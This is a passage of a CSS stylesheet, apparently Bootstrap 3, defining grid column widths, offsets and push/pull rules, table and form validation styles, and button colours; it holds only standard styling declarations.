.blockquote-reverse footer:before, blockquote.pull-right footer:before, .blockquote-reverse small:before, blockquote.pull-right small:before, .blockquote-reverse .small:before, blockquote.pull-right .small:before {

	content:''

}

.blockquote-reverse footer:after, blockquote.pull-right footer:after, .blockquote-reverse small:after, blockquote.pull-right small:after, .blockquote-reverse .small:after, blockquote.pull-right .small:after {

	content:'\00A0 \2014'

}

blockquote:before, blockquote:after {

	content:""

}

address {

	margin-bottom:20px;

	font-style:normal;

	line-height:1.42857143

}

code, kbd, pre, samp {

	font-family:Menlo, Monaco, Consolas, "Courier New", monospace

}

code {

	padding:2px 4px;

	font-size:90%;

	color:#c7254e;

	background-color:#f9f2f4;

	white-space:nowrap;

	border-radius:4px

}

kbd {

	padding:2px 4px;

	font-size:90%;

	color:#fff;

	background-color:#333;

	border-radius:3px;

	box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)

}

pre {

	display:block;

	padding:9.5px;

	margin:0 0 10px;

	font-size:13px;

	line-height:1.42857143;

	word-break:break-all;

	word-wrap:break-word;

	color:#333;

	background-color:#f5f5f5;

	border:1px solid #ccc;

	border-radius:4px

}

pre code {

	padding:0;

	font-size:inherit;

	color:inherit;

	white-space:pre-wrap;

	background-color:transparent;

	border-radius:0

}

.pre-scrollable {

	max-height:340px;

	overflow-y:scroll

}

.container {

	margin-right:auto;

	margin-left:auto;

	padding-left:15px;

	padding-right:15px

}

@media (min-width:768px) {

.container {

	width:750px

}

}

@media (min-width:992px) {

.container {

	width:970px

}

}

@media (min-width:1200px) {

.container {

	width:1170px

}

}

.container-fluid {

	margin-right:auto;

	margin-left:auto;

	padding-left:15px;

	padding-right:15px

}

.row {

	margin-left:-15px;

	margin-right:-15px

}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {

	position:relative;

	min-height:1px;

	padding-left:15px;

	padding-right:15px

}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {

	float:left

}

.col-xs-12 {

	width:100%

}

.col-xs-11 {

	width:91.66666667%

}

.col-xs-10 {

	width:83.33333333%

}

.col-xs-9 {

	width:75%

}

.col-xs-8 {

	width:66.66666667%

}

.col-xs-7 {

	width:58.33333333%

}

.col-xs-6 {

	width:50%

}

.col-xs-5 {

	width:41.66666667%

}

.col-xs-4 {

	width:33.33333333%

}

.col-xs-3 {

	width:25%

}

.col-xs-2 {

	width:16.66666667%

}

.col-xs-1 {

	width:8.33333333%

}

.col-xs-pull-12 {

	right:100%

}

.col-xs-pull-11 {

	right:91.66666667%

}

.col-xs-pull-10 {

	right:83.33333333%

}

.col-xs-pull-9 {

	right:75%

}

.col-xs-pull-8 {

	right:66.66666667%

}

.col-xs-pull-7 {

	right:58.33333333%

}

.col-xs-pull-6 {

	right:50%

}

.col-xs-pull-5 {

	right:41.66666667%

}

.col-xs-pull-4 {

	right:33.33333333%

}

.col-xs-pull-3 {

	right:25%

}

.col-xs-pull-2 {

	right:16.66666667%

}

.col-xs-pull-1 {

	right:8.33333333%

}

.col-xs-pull-0 {

	right:0

}

.col-xs-push-12 {

	left:100%

}

.col-xs-push-11 {

	left:91.66666667%

}

.col-xs-push-10 {

	left:83.33333333%

}

.col-xs-push-9 {

	left:75%

}

.col-xs-push-8 {

	left:66.66666667%

}

.col-xs-push-7 {

	left:58.33333333%

}

.col-xs-push-6 {

	left:50%

}

.col-xs-push-5 {

	left:41.66666667%

}

.col-xs-push-4 {

	left:33.33333333%

}

.col-xs-push-3 {

	left:25%

}

.col-xs-push-2 {

	left:16.66666667%

}

.col-xs-push-1 {

	left:8.33333333%

}

.col-xs-push-0 {

	left:0

}

.col-xs-offset-12 {

	margin-left:100%

}

.col-xs-offset-11 {

	margin-left:91.66666667%

}

.col-xs-offset-10 {

	margin-left:83.33333333%

}

.col-xs-offset-9 {

	margin-left:75%

}

.col-xs-offset-8 {

	margin-left:66.66666667%

}

.col-xs-offset-7 {

	margin-left:58.33333333%

}

.col-xs-offset-6 {

	margin-left:50%

}

.col-xs-offset-5 {

	margin-left:41.66666667%

}

.col-xs-offset-4 {

	margin-left:33.33333333%

}

.col-xs-offset-3 {

	margin-left:25%

}

.col-xs-offset-2 {

	margin-left:16.66666667%

}

.col-xs-offset-1 {

	margin-left:8.33333333%

}

.col-xs-offset-0 {

	margin-left:0

}

@media (min-width:768px) {

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {

	float:left

}

.col-sm-12 {

	width:100%

}

.col-sm-11 {

	width:91.66666667%

}

.col-sm-10 {

	width:83.33333333%

}

.col-sm-9 {

	width:75%

}

.col-sm-8 {

	width:66.66666667%

}

.col-sm-7 {

	width:58.33333333%

}

.col-sm-6 {

	width:50%

}

.col-sm-5 {

	width:41.66666667%

}

.col-sm-4 {

	width:33.33333333%

}

.col-sm-3 {

	width:25%

}

.col-sm-2 {

	width:16.66666667%

}

.col-sm-1 {

	width:8.33333333%

}

.col-sm-pull-12 {

	right:100%

}

.col-sm-pull-11 {

	right:91.66666667%

}

.col-sm-pull-10 {

	right:83.33333333%

}

.col-sm-pull-9 {

	right:75%

}

.col-sm-pull-8 {

	right:66.66666667%

}

.col-sm-pull-7 {

	right:58.33333333%

}

.col-sm-pull-6 {

	right:50%

}

.col-sm-pull-5 {

	right:41.66666667%

}

.col-sm-pull-4 {

	right:33.33333333%

}

.col-sm-pull-3 {

	right:25%

}

.col-sm-pull-2 {

	right:16.66666667%

}

.col-sm-pull-1 {

	right:8.33333333%

}

.col-sm-pull-0 {

	right:0

}

.col-sm-push-12 {

	left:100%

}

.col-sm-push-11 {

	left:91.66666667%

}

.col-sm-push-10 {

	left:83.33333333%

}

.col-sm-push-9 {

	left:75%

}

.col-sm-push-8 {

	left:66.66666667%

}

.col-sm-push-7 {

	left:58.33333333%

}

.col-sm-push-6 {

	left:50%

}

.col-sm-push-5 {

	left:41.66666667%

}

.col-sm-push-4 {

	left:33.33333333%

}

.col-sm-push-3 {

	left:25%

}

.col-sm-push-2 {

	left:16.66666667%

}

.col-sm-push-1 {

	left:8.33333333%

}

.col-sm-push-0 {

	left:0

}

.col-sm-offset-12 {

	margin-left:100%

}

.col-sm-offset-11 {

	margin-left:91.66666667%

}

.col-sm-offset-10 {

	margin-left:83.33333333%

}

.col-sm-offset-9 {

	margin-left:75%

}

.col-sm-offset-8 {

	margin-left:66.66666667%

}

.col-sm-offset-7 {

	margin-left:58.33333333%

}

.col-sm-offset-6 {

	margin-left:50%

}

.col-sm-offset-5 {

	margin-left:41.66666667%

}

.col-sm-offset-4 {

	margin-left:33.33333333%

}

.col-sm-offset-3 {

	margin-left:25%

}

.col-sm-offset-2 {

	margin-left:16.66666667%

}

.col-sm-offset-1 {

	margin-left:8.33333333%

}

.col-sm-offset-0 {

	margin-left:0

}

}

@media (min-width:992px) {

.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {

	float:left

}

.col-md-12 {

	width:100%

}

.col-md-11 {

	width:91.66666667%

}

.col-md-10 {

	width:83.33333333%

}

.col-md-9 {

	width:75%

}

.col-md-8 {

	width:66.66666667%

}

.col-md-7 {

	width:58.33333333%

}

.col-md-6 {

	width:50%

}

.col-md-5 {

	width:41.66666667%

}

.col-md-4 {

	width:33.33333333%

}

.col-md-3 {

	width:25%

}

.col-md-2 {

	width:16.66666667%

}

.col-md-1 {

	width:8.33333333%

}

.col-md-pull-12 {

	right:100%

}

.col-md-pull-11 {

	right:91.66666667%

}

.col-md-pull-10 {

	right:83.33333333%

}

.col-md-pull-9 {

	right:75%

}

.col-md-pull-8 {

	right:66.66666667%

}

.col-md-pull-7 {

	right:58.33333333%

}

.col-md-pull-6 {

	right:50%

}

.col-md-pull-5 {

	right:41.66666667%

}

.col-md-pull-4 {

	right:33.33333333%

}

.col-md-pull-3 {

	right:25%

}

.col-md-pull-2 {

	right:16.66666667%

}

.col-md-pull-1 {

	right:8.33333333%

}

.col-md-pull-0 {

	right:0

}

.col-md-push-12 {

	left:100%

}

.col-md-push-11 {

	left:91.66666667%

}

.col-md-push-10 {

	left:83.33333333%

}

.col-md-push-9 {

	left:75%

}

.col-md-push-8 {

	left:66.66666667%

}

.col-md-push-7 {

	left:58.33333333%

}

.col-md-push-6 {

	left:50%

}

.col-md-push-5 {

	left:41.66666667%

}

.col-md-push-4 {

	left:33.33333333%

}

.col-md-push-3 {

	left:25%

}

.col-md-push-2 {

	left:16.66666667%

}

.col-md-push-1 {

	left:8.33333333%

}

.col-md-push-0 {

	left:0

}

.col-md-offset-12 {

	margin-left:100%

}

.col-md-offset-11 {

	margin-left:91.66666667%

}

.col-md-offset-10 {

	margin-left:83.33333333%

}

.col-md-offset-9 {

	margin-left:75%

}

.col-md-offset-8 {

	margin-left:66.66666667%

}

.col-md-offset-7 {

	margin-left:58.33333333%

}

.col-md-offset-6 {

	margin-left:50%

}

.col-md-offset-5 {

	margin-left:41.66666667%

}

.col-md-offset-4 {

	margin-left:33.33333333%

}

.col-md-offset-3 {

	margin-left:25%

}

.col-md-offset-2 {

	margin-left:16.66666667%

}

.col-md-offset-1 {

	margin-left:8.33333333%

}

.col-md-offset-0 {

	margin-left:0

}

}

@media (min-width:1200px) {

.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {

	float:left

}

.col-lg-12 {

	width:100%

}

.col-lg-11 {

	width:91.66666667%

}

.col-lg-10 {

	width:83.33333333%

}

.col-lg-9 {

	width:75%

}

.col-lg-8 {

	width:66.66666667%

}

.col-lg-7 {

	width:58.33333333%

}

.col-lg-6 {

	width:50%

}

.col-lg-5 {

	width:41.66666667%

}

.col-lg-4 {

	width:33.33333333%

}

.col-lg-3 {

	width:25%

}

.col-lg-2 {

	width:16.66666667%

}

.col-lg-1 {

	width:8.33333333%

}

.col-lg-pull-12 {

	right:100%

}

.col-lg-pull-11 {

	right:91.66666667%

}

.col-lg-pull-10 {

	right:83.33333333%

}

.col-lg-pull-9 {

	right:75%

}

.col-lg-pull-8 {

	right:66.66666667%

}

.col-lg-pull-7 {

	right:58.33333333%

}

.col-lg-pull-6 {

	right:50%

}

.col-lg-pull-5 {

	right:41.66666667%

}

.col-lg-pull-4 {

	right:33.33333333%

}

.col-lg-pull-3 {

	right:25%

}

.col-lg-pull-2 {

	right:16.66666667%

}

.col-lg-pull-1 {

	right:8.33333333%

}

.col-lg-pull-0 {

	right:0

}

.col-lg-push-12 {

	left:100%

}

.col-lg-push-11 {

	left:91.66666667%

}

.col-lg-push-10 {

	left:83.33333333%

}

.col-lg-push-9 {

	left:75%

}

.col-lg-push-8 {

	left:66.66666667%

}

.col-lg-push-7 {

	left:58.33333333%

}

.col-lg-push-6 {

	left:50%

}

.col-lg-push-5 {

	left:41.66666667%

}

.col-lg-push-4 {

	left:33.33333333%

}

.col-lg-push-3 {

	left:25%

}

.col-lg-push-2 {

	left:16.66666667%

}

.col-lg-push-1 {

	left:8.33333333%

}

.col-lg-push-0 {

	left:0

}

.col-lg-offset-12 {

	margin-left:100%

}

.col-lg-offset-11 {

	margin-left:91.66666667%

}

.col-lg-offset-10 {

	margin-left:83.33333333%

}

.col-lg-offset-9 {

	margin-left:75%

}

.col-lg-offset-8 {

	margin-left:66.66666667%

}

.col-lg-offset-7 {

	margin-left:58.33333333%

}

.col-lg-offset-6 {

	margin-left:50%

}

.col-lg-offset-5 {

	margin-left:41.66666667%

}

.col-lg-offset-4 {

	margin-left:33.33333333%

}

.col-lg-offset-3 {

	margin-left:25%

}

.col-lg-offset-2 {

	margin-left:16.66666667%

}

.col-lg-offset-1 {

	margin-left:8.33333333%

}

.col-lg-offset-0 {

	margin-left:0

}

}

table {

	max-width:100%;

	background-color:transparent

}

th {

	text-align:left

}

.table {

	width:100%;

	margin-bottom:20px

}

.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td {

	padding:8px;

	line-height:1.42857143;

	vertical-align:top;

	border-top:1px solid #ddd

}

.table>thead>tr>th {

	vertical-align:bottom;

	border-bottom:2px solid #ddd

}

.table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>th, .table>caption+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>td, .table>thead:first-child>tr:first-child>td {

	border-top:0

}

.table>tbody+tbody {

	border-top:2px solid #ddd

}

.table .table {

	background-color:#fff

}

.table-condensed>thead>tr>th, .table-condensed>tbody>tr>th, .table-condensed>tfoot>tr>th, .table-condensed>thead>tr>td, .table-condensed>tbody>tr>td, .table-condensed>tfoot>tr>td {

	padding:5px

}

.table-bordered {

	border:1px solid #ddd

}

.table-bordered>thead>tr>th, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>tbody>tr>td, .table-bordered>tfoot>tr>td {

	border:1px solid #ddd

}

.table-bordered>thead>tr>th, .table-bordered>thead>tr>td {

	border-bottom-width:2px

}

.table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th {

	background-color:#f9f9f9

}

.table-hover>tbody>tr:hover>td, .table-hover>tbody>tr:hover>th {

	background-color:#f5f5f5

}

table col[class*="col-"] {

	position:static;

	float:none;

	display:table-column

}

table td[class*="col-"], table th[class*="col-"] {

	position:static;

	float:none;

	display:table-cell

}

.table>thead>tr>td.active, .table>tbody>tr>td.active, .table>tfoot>tr>td.active, .table>thead>tr>th.active, .table>tbody>tr>th.active, .table>tfoot>tr>th.active, .table>thead>tr.active>td, .table>tbody>tr.active>td, .table>tfoot>tr.active>td, .table>thead>tr.active>th, .table>tbody>tr.active>th, .table>tfoot>tr.active>th {

	background-color:#f5f5f5

}

.table-hover>tbody>tr>td.active:hover, .table-hover>tbody>tr>th.active:hover, .table-hover>tbody>tr.active:hover>td, .table-hover>tbody>tr.active:hover>th {

	background-color:#e8e8e8

}

.table>thead>tr>td.success, .table>tbody>tr>td.success, .table>tfoot>tr>td.success, .table>thead>tr>th.success, .table>tbody>tr>th.success, .table>tfoot>tr>th.success, .table>thead>tr.success>td, .table>tbody>tr.success>td, .table>tfoot>tr.success>td, .table>thead>tr.success>th, .table>tbody>tr.success>th, .table>tfoot>tr.success>th {

	background-color:#dff0d8

}

.table-hover>tbody>tr>td.success:hover, .table-hover>tbody>tr>th.success:hover, .table-hover>tbody>tr.success:hover>td, .table-hover>tbody>tr.success:hover>th {

	background-color:#d0e9c6

}

.table>thead>tr>td.info, .table>tbody>tr>td.info, .table>tfoot>tr>td.info, .table>thead>tr>th.info, .table>tbody>tr>th.info, .table>tfoot>tr>th.info, .table>thead>tr.info>td, .table>tbody>tr.info>td, .table>tfoot>tr.info>td, .table>thead>tr.info>th, .table>tbody>tr.info>th, .table>tfoot>tr.info>th {

	background-color:#d9edf7

}

.table-hover>tbody>tr>td.info:hover, .table-hover>tbody>tr>th.info:hover, .table-hover>tbody>tr.info:hover>td, .table-hover>tbody>tr.info:hover>th {

	background-color:#c4e3f3

}

.table>thead>tr>td.warning, .table>tbody>tr>td.warning, .table>tfoot>tr>td.warning, .table>thead>tr>th.warning, .table>tbody>tr>th.warning, .table>tfoot>tr>th.warning, .table>thead>tr.warning>td, .table>tbody>tr.warning>td, .table>tfoot>tr.warning>td, .table>thead>tr.warning>th, .table>tbody>tr.warning>th, .table>tfoot>tr.warning>th {

	background-color:#fcf8e3

}

.table-hover>tbody>tr>td.warning:hover, .table-hover>tbody>tr>th.warning:hover, .table-hover>tbody>tr.warning:hover>td, .table-hover>tbody>tr.warning:hover>th {

	background-color:#faf2cc

}

.table>thead>tr>td.danger, .table>tbody>tr>td.danger, .table>tfoot>tr>td.danger, .table>thead>tr>th.danger, .table>tbody>tr>th.danger, .table>tfoot>tr>th.danger, .table>thead>tr.danger>td, .table>tbody>tr.danger>td, .table>tfoot>tr.danger>td, .table>thead>tr.danger>th, .table>tbody>tr.danger>th, .table>tfoot>tr.danger>th {

	background-color:#f2dede

}

.table-hover>tbody>tr>td.danger:hover, .table-hover>tbody>tr>th.danger:hover, .table-hover>tbody>tr.danger:hover>td, .table-hover>tbody>tr.danger:hover>th {

	background-color:#ebcccc

}

@media (max-width:767px) {

.table-responsive {

	width:100%;

	margin-bottom:15px;

	overflow-y:hidden;

	overflow-x:scroll;

	-ms-overflow-style:-ms-autohiding-scrollbar;

	border:1px solid #ddd;

	-webkit-overflow-scrolling:touch

}

.table-responsive>.table {

	margin-bottom:0

}

.table-responsive>.table>thead>tr>th, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>tbody>tr>td, .table-responsive>.table>tfoot>tr>td {

	white-space:nowrap

}

.table-responsive>.table-bordered {

	border:0

}

.table-responsive>.table-bordered>thead>tr>th:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child {

	border-left:0

}

.table-responsive>.table-bordered>thead>tr>th:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child {

	border-right:0

}

.table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>th, .table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>td {

	border-bottom:0

}

}

fieldset {

	padding:0;

	margin:0;

	border:0;

	min-width:0

}

legend {

	display:block;

	width:100%;

	padding:0;

	margin-bottom:20px;

	font-size:21px;

	line-height:inherit;

	color:#333;

	border:0;

	border-bottom:1px solid #e5e5e5

}

label {

	display:inline-block;

	margin-bottom:5px;

	font-weight:bold

}

input[type="search"] {

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	box-sizing:border-box

}

input[type="radio"], input[type="checkbox"] {

	margin:4px 0 0;

	margin-top:1px \9;

	line-height:normal

}

input[type="file"] {

	display:block

}

input[type="range"] {

	display:block;

	width:100%

}

select[multiple], select[size] {

	height:auto

}

input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {

	outline:thin dotted;

	outline:5px auto -webkit-focus-ring-color;

	outline-offset:-2px

}

output {

	display:block;

	padding-top:7px;

	font-size:14px;

	line-height:1.42857143;

	color:#555

}

.form-control {

	display:block;

	width:100%;

	height:34px;

	padding:6px 12px;

	font-size:14px;

	line-height:1.42857143;

	color:#555;

	background-color:#fff;

	background-image:none;

	border:1px solid #ccc;

	border-radius:4px;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;

	transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s

}

.form-control:focus {

	border-color:#66afe9;

	outline:0;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);

	box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)

}

.form-control::-moz-placeholder {

color:#999;

opacity:1

}

.form-control:-ms-input-placeholder {

color:#999

}

.form-control::-webkit-input-placeholder {

color:#999

}

.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {

	cursor:not-allowed;

	background-color:#eee;

	opacity:1

}

textarea.form-control {

	height:auto

}

input[type="search"] {

	-webkit-appearance:none

}

input[type="date"] {

	line-height:34px

}

.form-group {

	margin-bottom:15px

}

.radio, .checkbox {

	display:block;

	min-height:20px;

	margin-top:10px;

	margin-bottom:10px;

	padding-left:20px

}

.radio label, .checkbox label {

	display:inline;

	font-weight:normal;

	cursor:pointer

}

.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {

	float:left;

	margin-left:-20px

}

.radio+.radio, .checkbox+.checkbox {

	margin-top:-5px

}

.radio-inline, .checkbox-inline {

	display:inline-block;

	padding-left:20px;

	margin-bottom:0;

	vertical-align:middle;

	font-weight:normal;

	cursor:pointer

}

.radio-inline+.radio-inline, .checkbox-inline+.checkbox-inline {

	margin-top:0;

	margin-left:10px

}

input[type="radio"][disabled], input[type="checkbox"][disabled], .radio[disabled], .radio-inline[disabled], .checkbox[disabled], .checkbox-inline[disabled], fieldset[disabled] input[type="radio"], fieldset[disabled] input[type="checkbox"], fieldset[disabled] .radio, fieldset[disabled] .radio-inline, fieldset[disabled] .checkbox, fieldset[disabled] .checkbox-inline {

	cursor:not-allowed

}

.input-sm {

	height:30px;

	padding:5px 10px;

	font-size:12px;

	line-height:1.5;

	border-radius:3px

}

select.input-sm {

	height:30px;

	line-height:30px

}

textarea.input-sm, select[multiple].input-sm {

	height:auto

}

.input-lg {

	height:46px;

	padding:10px 16px;

	font-size:18px;

	line-height:1.33;

	border-radius:6px

}

select.input-lg {

	height:46px;

	line-height:46px

}

textarea.input-lg, select[multiple].input-lg {

	height:auto

}

.has-feedback {

	position:relative

}

.has-feedback .form-control {

	padding-right:42.5px

}

.has-feedback .form-control-feedback {

	position:absolute;

	top:25px;

	right:0;

	display:block;

	width:34px;

	height:34px;

	line-height:34px;

	text-align:center

}

.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline {

	color:#3c763d

}

.has-success .form-control {

	border-color:#3c763d;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)

}

.has-success .form-control:focus {

	border-color:#2b542c;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #67b168;

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #67b168

}

.has-success .input-group-addon {

	color:#3c763d;

	border-color:#3c763d;

	background-color:#dff0d8

}

.has-success .form-control-feedback {

	color:#3c763d

}

.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline {

	color:#8a6d3b

}

.has-warning .form-control {

	border-color:#8a6d3b;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)

}

.has-warning .form-control:focus {

	border-color:#66512c;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #c0a16b;

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #c0a16b

}

.has-warning .input-group-addon {

	color:#8a6d3b;

	border-color:#8a6d3b;

	background-color:#fcf8e3

}

.has-warning .form-control-feedback {

	color:#8a6d3b

}

.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline {

	color:#a94442

}

.has-error .form-control {

	border-color:#a94442;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)

}

.has-error .form-control:focus {

	border-color:#843534;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #ce8483;

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #ce8483

}

.has-error .input-group-addon {

	color:#a94442;

	border-color:#a94442;

	background-color:#f2dede

}

.has-error .form-control-feedback {

	color:#a94442

}

.form-control-static {

	margin-bottom:0

}

.help-block {

	display:block;

	margin-top:5px;

	margin-bottom:10px;

	color:#737373

}

@media (min-width:768px) {

.form-inline .form-group {

	display:inline-block;

	margin-bottom:0;

	vertical-align:middle

}

.form-inline .form-control {

	display:inline-block;

	width:auto;

	vertical-align:middle

}

.form-inline .input-group>.form-control {

	width:100%

}

.form-inline .control-label {

	margin-bottom:0;

	vertical-align:middle

}

.form-inline .radio, .form-inline .checkbox {

	display:inline-block;

	margin-top:0;

	margin-bottom:0;

	padding-left:0;

	vertical-align:middle

}

.form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {

	float:none;

	margin-left:0

}

.form-inline .has-feedback .form-control-feedback {

	top:0

}

}

.form-horizontal .control-label, .form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {

	margin-top:0;

	margin-bottom:0;

	padding-top:7px

}

.form-horizontal .radio, .form-horizontal .checkbox {

	min-height:27px

}

.form-horizontal .form-group {

	margin-left:-15px;

	margin-right:-15px

}

.form-horizontal .form-control-static {

	padding-top:7px

}

@media (min-width:768px) {

.form-horizontal .control-label {

	text-align:right

}

}

.form-horizontal .has-feedback .form-control-feedback {

	top:0;

	right:15px

}

.btn {

	display:inline-block;

	margin-bottom:0;

	font-weight:normal;

	text-align:center;

	vertical-align:middle;

	cursor:pointer;

	background-image:none;

	border:1px solid transparent;

	white-space:nowrap;

	padding:6px 12px;

	font-size:14px;

	line-height:1.42857143;

	border-radius:4px;

	-webkit-user-select:none;

	-moz-user-select:none;

	-ms-user-select:none;

	user-select:none

}

.btn:focus, .btn:active:focus, .btn.active:focus {

	outline:thin dotted;

	outline:5px auto -webkit-focus-ring-color;

	outline-offset:-2px

}

.btn:hover, .btn:focus {

	color:#333;

	text-decoration:none

}

.btn:active, .btn.active {

	outline:0;

	background-image:none;

	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);

	box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)

}

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {

	cursor:not-allowed;

	pointer-events:none;

	opacity:.65;

	filter:alpha(opacity=65);

	-webkit-box-shadow:none;

	box-shadow:none

}

.btn-default {

	color:#333;

	background-color:#fff;

	border-color:#ccc

}

.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {

	color:#333;

	background-color:#ebebeb;

	border-color:#adadad

}

.btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {

	background-image:none

}

.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {

	background-color:#fff;

	border-color:#ccc

}

.btn-default .badge {

	color:#fff;

	background-color:#333

}

.btn-primary {

	color:#fff;

	background-color:#428bca;

	border-color:#357ebd

}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {

	color:#fff;

	background-color:#3276b1;

	border-color:#285e8e

}

.btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {

	background-image:none

}

.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {

	background-color:#428bca;

	border-color:#357ebd

}

.btn-primary .badge {

	color:#428bca;

	background-color:#fff

}

.btn-success {

	color:#fff;

	background-color:#5cb85c;

	border-color:#4cae4c

}

.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {

	color:#fff;

	background-color:#47a447;

	border-color:#398439

}

.btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {

	background-image:none

}

.btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {

	background-color:#5cb85c;

	border-color:#4cae4c

}

.btn-success .badge {

	color:#5cb85c;

	background-color:#fff

}

.btn-info {

	color:#fff;

	background-color:#5bc0de;

	border-color:#46b8da

}

